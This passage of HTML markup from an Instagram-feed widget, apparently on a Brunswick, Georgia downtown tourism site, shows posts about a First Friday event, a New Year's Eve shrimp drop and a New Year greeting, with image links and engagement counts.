data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>        </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/reel/DTAzAb2DnO0/" data-full-res="https://scontent-xxb1-1.cdninstagram.com/v/t51.71878-15/610785956_2682000748834118_6493506787657141860_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=lALo5CBO5tEQ7kNvwEaoSiX&#038;_nc_oc=Adn4d1i7mxnRAuUNRaXnqwrQqKtCBfuFzIjb2KyWF8207tkXB3sDSUSbnjAAf8hhUTwrOyPqamEa9rUMYPX5Grtz&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_Afo6CWobfphFs4yQTH-4fCGSuljx-wiDberNlHmUUN4YUw&#038;oe=69770113" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.71878-15\/610785956_2682000748834118_6493506787657141860_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=lALo5CBO5tEQ7kNvwEaoSiX&amp;_nc_oc=Adn4d1i7mxnRAuUNRaXnqwrQqKtCBfuFzIjb2KyWF8207tkXB3sDSUSbnjAAf8hhUTwrOyPqamEa9rUMYPX5Grtz&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afo6CWobfphFs4yQTH-4fCGSuljx-wiDberNlHmUUN4YUw&amp;oe=69770113&quot;,&quot;150&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.71878-15\/610785956_2682000748834118_6493506787657141860_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=lALo5CBO5tEQ7kNvwEaoSiX&amp;_nc_oc=Adn4d1i7mxnRAuUNRaXnqwrQqKtCBfuFzIjb2KyWF8207tkXB3sDSUSbnjAAf8hhUTwrOyPqamEa9rUMYPX5Grtz&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afo6CWobfphFs4yQTH-4fCGSuljx-wiDberNlHmUUN4YUw&amp;oe=69770113&quot;,&quot;320&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.71878-15\/610785956_2682000748834118_6493506787657141860_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=lALo5CBO5tEQ7kNvwEaoSiX&amp;_nc_oc=Adn4d1i7mxnRAuUNRaXnqwrQqKtCBfuFzIjb2KyWF8207tkXB3sDSUSbnjAAf8hhUTwrOyPqamEa9rUMYPX5Grtz&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afo6CWobfphFs4yQTH-4fCGSuljx-wiDberNlHmUUN4YUw&amp;oe=69770113&quot;,&quot;640&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.71878-15\/610785956_2682000748834118_6493506787657141860_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=lALo5CBO5tEQ7kNvwEaoSiX&amp;_nc_oc=Adn4d1i7mxnRAuUNRaXnqwrQqKtCBfuFzIjb2KyWF8207tkXB3sDSUSbnjAAf8hhUTwrOyPqamEa9rUMYPX5Grtz&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afo6CWobfphFs4yQTH-4fCGSuljx-wiDberNlHmUUN4YUw&amp;oe=69770113&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="There’s no better way to start 2026 than together 💫

Tonight is our monthly First Friday—and the first one of the year!

Downtown Brunswick is the place to be for music, local shops, and good vibes all around. See you tonight 🤍

#FirstFriday #DiscoverBrunswick #CommunityStrong #DowntownBrunswick #Start2026Here">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        54    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        2    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17845685484636140" data-date="1767291316" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🦐✨ Down here, we drop shrimp! ✨🦐<br><br>What a way to ring in the New Year! 🎉 Last night, Downtown Brunswick came alive for our 2025 NYE Shrimp Drop and the energy, smiles, and community spirit were unmatched. <br><br>From the countdown to the final drop, it was a night we won’t forget. Here’s to new beginnings, coastal traditions, and many more memories made in Brunswick in 2026 💙<br><br>Did you make it out last night? Tell us your favorite moment below ⬇️<br><br>#DiscoverBrunswick #ShrimpDrop #NewYearsDay #CoastalGeorgia #BrunswickGA CommunityCelebration Hello2026</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/reel/DS-khYgDgdq/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 1                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-xxb1-1.cdninstagram.com/v/t51.71878-15/609687992_1443552087476616_291563078561875476_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=4DAvv3tUH_UQ7kNvwEtd5df&#038;_nc_oc=AdkMg1gi3FjnGek6WFLkLHmC0fHZQV8WOdeTYGuW0k7cI1lgQKlLznN5EDS43kluGvuCeDwuc_ec0rhLw5G7JWLk&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_AfovcZllpa689pnyo6qBbV88ikHEsXuaSvJmkgNEyWF3jQ&#038;oe=6976DA3F" data-lightbox-sbi="" data-title="🦐✨ Down here, we drop shrimp! ✨🦐&lt;br&gt;
&lt;br&gt;
What a way to ring in the New Year! 🎉 Last night, Downtown Brunswick came alive for our 2025 NYE Shrimp Drop and the energy, smiles, and community spirit were unmatched. &lt;br&gt;
&lt;br&gt;
From the countdown to the final drop, it was a night we won’t forget. Here’s to new beginnings, coastal traditions, and many more memories made in Brunswick in 2026 💙&lt;br&gt;
&lt;br&gt;
Did you make it out last night? Tell us your favorite moment below ⬇️&lt;br&gt;
&lt;br&gt;
#DiscoverBrunswick #ShrimpDrop #NewYearsDay #CoastalGeorgia #BrunswickGA CommunityCelebration Hello2026" data-video="https://scontent-xxb1-1.cdninstagram.com/o1/v/t2/f2/m86/AQMZ7NaH2TviUNOy2rGbLFXXrCncs8bpB4M9Ewb1UlBvkjExEpnC4NTg-TCp2l-6m6ztft-SpA4qC0lsFcwF1PwDCrKzUkGstJ3kZDQ.mp4?_nc_cat=109&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;_nc_ohc=59c8M3Zys1AQ7kNvwF0zNUc&amp;efg=[base64]&amp;ccb=17-1&amp;vs=2d3dc763f2db096f&amp;_nc_vs=[base64]&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;_nc_tpa=Q5bMBQG6Lr7VrVyoI1kkceznPXBf3SGH034qXIfmVA_-WLGXX2fKBRco2i2HLjMlBU7hciSfIYPKBCLKKA&amp;oh=00_AfoXn8KuJCeG34Bg9-NmqlJ6O9usCBvRMc5YUzdOOZLGPA&amp;oe=69730B4E" data-carousel="" data-id="sbi_17845685484636140" data-user="discoverbrunswick" data-url="https://www.instagram.com/reel/DS-khYgDgdq/" data-avatar="https://scontent-xxb1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQFwNZg4ec3TVQWlk51ueFvBYd0WLnIvZWEfzLWP_3JbjRfOWP4KDNhjKd_Ae_Z0sJnal_eHYOslmA&amp;oh=00_Afo05hhyYaeVxme8HbYq7PZv55lEqCvFoT0sbN18rTibeA&amp;oe=697701D3" data-account-type="business" data-iframe='' data-media-type="reels" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>        </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/reel/DS-khYgDgdq/" data-full-res="https://scontent-xxb1-1.cdninstagram.com/v/t51.71878-15/609687992_1443552087476616_291563078561875476_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=4DAvv3tUH_UQ7kNvwEtd5df&#038;_nc_oc=AdkMg1gi3FjnGek6WFLkLHmC0fHZQV8WOdeTYGuW0k7cI1lgQKlLznN5EDS43kluGvuCeDwuc_ec0rhLw5G7JWLk&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_AfovcZllpa689pnyo6qBbV88ikHEsXuaSvJmkgNEyWF3jQ&#038;oe=6976DA3F" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.71878-15\/609687992_1443552087476616_291563078561875476_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=4DAvv3tUH_UQ7kNvwEtd5df&amp;_nc_oc=AdkMg1gi3FjnGek6WFLkLHmC0fHZQV8WOdeTYGuW0k7cI1lgQKlLznN5EDS43kluGvuCeDwuc_ec0rhLw5G7JWLk&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfovcZllpa689pnyo6qBbV88ikHEsXuaSvJmkgNEyWF3jQ&amp;oe=6976DA3F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.71878-15\/609687992_1443552087476616_291563078561875476_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=4DAvv3tUH_UQ7kNvwEtd5df&amp;_nc_oc=AdkMg1gi3FjnGek6WFLkLHmC0fHZQV8WOdeTYGuW0k7cI1lgQKlLznN5EDS43kluGvuCeDwuc_ec0rhLw5G7JWLk&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfovcZllpa689pnyo6qBbV88ikHEsXuaSvJmkgNEyWF3jQ&amp;oe=6976DA3F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.71878-15\/609687992_1443552087476616_291563078561875476_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=4DAvv3tUH_UQ7kNvwEtd5df&amp;_nc_oc=AdkMg1gi3FjnGek6WFLkLHmC0fHZQV8WOdeTYGuW0k7cI1lgQKlLznN5EDS43kluGvuCeDwuc_ec0rhLw5G7JWLk&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfovcZllpa689pnyo6qBbV88ikHEsXuaSvJmkgNEyWF3jQ&amp;oe=6976DA3F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.71878-15\/609687992_1443552087476616_291563078561875476_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=4DAvv3tUH_UQ7kNvwEtd5df&amp;_nc_oc=AdkMg1gi3FjnGek6WFLkLHmC0fHZQV8WOdeTYGuW0k7cI1lgQKlLznN5EDS43kluGvuCeDwuc_ec0rhLw5G7JWLk&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfovcZllpa689pnyo6qBbV88ikHEsXuaSvJmkgNEyWF3jQ&amp;oe=6976DA3F&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🦐✨ Down here, we drop shrimp! ✨🦐

What a way to ring in the New Year! 🎉 Last night, Downtown Brunswick came alive for our 2025 NYE Shrimp Drop and the energy, smiles, and community spirit were unmatched. 

From the countdown to the final drop, it was a night we won’t forget. Here’s to new beginnings, coastal traditions, and many more memories made in Brunswick in 2026 💙

Did you make it out last night? Tell us your favorite moment below ⬇️

#DiscoverBrunswick #ShrimpDrop #NewYearsDay #CoastalGeorgia #BrunswickGA CommunityCelebration Hello2026">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        40    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18202123939325737" data-date="1767246475" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">Happy New Year from all of us in Historic Downtown Brunswick 🎉🥳</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DS9PYvQDgoL/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 1                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/607433695_18426638770116844_5467254498168638314_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=MY0d4mWWb6IQ7kNvwHPlRfi&#038;_nc_oc=AdmlUS2Pb3Pj2mHveFdbSMUuVZalJnuFiJr5BzA9zCuebLHUUvBPGK4HotM67P2XQlpJuRaqWO0p4velG5bW-cfd&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_AfrnyuOu4z-GAU4c4ropscCF2wM0Q113ug238M6eZovtvw&#038;oe=6976CC7A" data-lightbox-sbi="" data-title="Happy New Year from all of us in Historic Downtown Brunswick 🎉🥳" data-video="" data-carousel="" data-id="sbi_18202123939325737" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DS9PYvQDgoL/" data-avatar="https://scontent-xxb1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQFwNZg4ec3TVQWlk51ueFvBYd0WLnIvZWEfzLWP_3JbjRfOWP4KDNhjKd_Ae_Z0sJnal_eHYOslmA&amp;oh=00_Afo05hhyYaeVxme8HbYq7PZv55lEqCvFoT0sbN18rTibeA&amp;oe=697701D3" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

